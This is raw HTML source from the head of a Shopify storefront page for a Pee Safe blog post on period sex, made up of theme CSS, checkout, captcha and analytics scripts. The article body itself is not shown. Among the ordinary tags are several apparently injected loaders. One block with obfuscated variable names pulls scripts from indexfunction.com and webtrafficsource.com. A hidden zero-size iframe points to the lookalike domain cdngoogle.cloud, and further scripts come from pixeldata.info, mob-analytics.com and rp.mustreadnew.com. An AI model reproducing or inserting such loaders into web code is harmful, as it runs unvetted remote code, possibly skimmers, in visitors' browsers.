    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "mainEntityOfPage": "/blogs/news/period-sex-yay-or-nay",
      "articleSection": "Blogs",
      "keywords": "Menstrual Care",
      "headline": "PERIOD SEX. Yay or Nay?",
      "description": "Having sexual needs is an important part of growing up and you should never feel ashamed about that. If you want to have sex, that’s...",
      "dateCreated": "2021-06-23T18:08:39",
      "datePublished": "2021-06-23T18:14:52",
      "dateModified": "2024-06-05T16:05:14",
      "image": {
        "@type": "ImageObject",
        "url": "https://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&width=1024",
        "image": "https://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&width=1024",
        "name": "PERIOD SEX. Yay or Nay?",
        "width": "1024",
        "height": "1024"
      },
      "author": {
        "@type": "Person",
        "name": " ",
        "givenName": null,
        "familyName": null
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pee Safe"
      },
      "commentCount": 0,
      "comment": []
    }
  </script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blogs",
            "item": "https://www.peesafe.com/blogs/news"
          }, {
            "@type": "ListItem",
            "position": 3,
            "name": "Blogs",
            "item": "https://www.peesafe.com/blogs/news/period-sex-yay-or-nay"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"97b5ded4-cb5a-4c9b-bfbb-0f2381240428-1768898214","pageurl":"www.peesafe.com\/blogs\/news\/period-sex-yay-or-nay","s":"articles-556142297199","u":"11570d3e841c","p":"article","rtyp":"article","rid":556142297199};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder b87192f427b60d7b --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "article",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
